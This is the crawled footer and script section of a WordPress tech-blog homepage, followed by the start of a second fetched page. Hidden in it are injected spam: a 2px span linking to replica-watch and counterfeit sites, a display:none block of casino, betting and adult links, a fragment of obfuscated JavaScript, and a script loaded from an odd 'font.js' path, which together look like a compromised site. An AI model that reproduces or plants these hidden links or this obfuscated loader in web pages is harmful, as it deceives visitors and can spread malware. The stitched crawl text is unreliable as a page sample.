<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Why forex and not crypto in 2021","@id":"https:\/\/www.crazyspeedtech.com\/why-forex-and-not-crypto-in-2021\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28780","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/02\/Why-forex-and-not-crypto-in-2021.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Microgaming the Biggest Online Casino Software Provider","@id":"https:\/\/www.crazyspeedtech.com\/microgaming-biggest-online-casino-software-provider\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14767","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/Microgaming-the-Biggest-Online-Casino-Software-Provider.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"Save Yourself from Pocket-Killing Cancer Medicines","@id":"https:\/\/www.crazyspeedtech.com\/save-yourself-from-pocket-killing-cancer-medicines\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6118","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/pharma.jpeg"}},{"@type":"ListItem","position":4,"item":{"name":"How to Decide Whether You Should Focus on SEO","@id":"https:\/\/www.crazyspeedtech.com\/how-to-decide-whether-you-should-focus-on-seo\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32814","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/How-to-Decide-Whether-You-Should-Focus-on-SE.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"Financial Tools And Hacks That Every Fresher Should Know About","@id":"https:\/\/www.crazyspeedtech.com\/financial-tools-and-hacks-that-every-fresher-should-know-about\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29339","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/03\/images.png"}},{"@type":"ListItem","position":6,"item":{"name":"Running Your Own Electronics Accessories Ecommerce Store","@id":"https:\/\/www.crazyspeedtech.com\/running-electronics-accessories-ecommerce-store\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12661","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/best-ecommerce-software.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"Why Are Not All CBD Oils the Same?","@id":"https:\/\/www.crazyspeedtech.com\/not-cbd-oils\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15844","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/why-are-not-all-cbd-oil-the-same-cbd.market.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"XMEye download free for PC\/Windows 7,8,10 &#038; mac","@id":"https:\/\/www.crazyspeedtech.com\/xmeye-download-free-pc-windows-7810-mac\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8131","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/word-image-45.jpeg"}},{"@type":"ListItem","position":9,"item":{"name":"Why You Should Hire Professional Movers for Your Business Relocation","@id":"https:\/\/www.crazyspeedtech.com\/why-you-should-hire-professional-movers-for-your-business-relocation\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37494","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/03\/Office-relocation.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"Definition And Facts about Crude Oil","@id":"https:\/\/www.crazyspeedtech.com\/definition-and-facts-about-crude-oil\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32858","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Crude-Oils.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"5 Ways to Stay Organized","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-stay-organized\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16375","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/5-Ways-to-Stay-Organized.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"7 timeless coffee drinks to start your morning","@id":"https:\/\/www.crazyspeedtech.com\/7-timeless-coffee-drinks-to-start-your-morning\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29028","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/03\/download-3.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"Choosing The Best Time for a South American Cruise","@id":"https:\/\/www.crazyspeedtech.com\/choosing-the-best-time-for-a-south-american-cruise\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35456","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/05\/Fotolia_116451236_S.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Easy betting with bitcoin online on huge site 1xbit.com","@id":"https:\/\/www.crazyspeedtech.com\/easy-betting-bitcoin-online-huge-site-1xbit-com\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16009","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/11.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"Where to Buy Classic Cars","@id":"https:\/\/www.crazyspeedtech.com\/where-to-buy-classic-cars\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17539","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/Where-to-Buy-Classic-Cars.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"How to Keep Mac Computer Clean?","@id":"https:\/\/www.crazyspeedtech.com\/keep-mac-computer-clean\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=7245","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/run-faster-mac-tips.jpeg"}},{"@type":"ListItem","position":35,"item":{"name":"The Best Gaming Laptops You Must Not Miss Buying In 2022","@id":"https:\/\/www.crazyspeedtech.com\/the-best-gaming-laptops-you-must-not-miss-buying-in-2022\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36682","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/10\/word-image-36682-1.jpeg"}},{"@type":"ListItem","position":36,"item":{"name":"What Is White Labelling &amp; When Is It Used In Tech?","@id":"https:\/\/www.crazyspeedtech.com\/what-is-white-labelling-when-is-it-used-in-tech\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35974","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/word-image-35974-1.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"9 Unique Friendship Day Gift Ideas For Your Friends Who Live In Jaipur","@id":"https:\/\/www.crazyspeedtech.com\/9-unique-friendship-day-gift-ideas-friends-live-jaipur\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9316","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/Friendship-Day-Gift-Ideas.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"How to Affordably Update Your Kitchen","@id":"https:\/\/www.crazyspeedtech.com\/affordably-update-kitchen\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12627","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/word-image-2.png"}},{"@type":"ListItem","position":39,"item":{"name":"How New Jersey became the unofficial online gambling capital of America\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/new-jersey-became-unofficial-online-gambling-capital-america\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America-.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"Four gift ideas for the technologically inclined","@id":"https:\/\/www.crazyspeedtech.com\/four-gift-ideas-technologically-inclined\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9721","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/http-pctechri-com-communities-7-000-001-394-387-.jpeg"}},{"@type":"ListItem","position":41,"item":{"name":"Putlocker9 Pro and Cons as a Streaming Site","@id":"https:\/\/www.crazyspeedtech.com\/putlocker9-pro-and-cons-as-a-streaming-site\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8428","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/Putlocker.png"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 32251
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
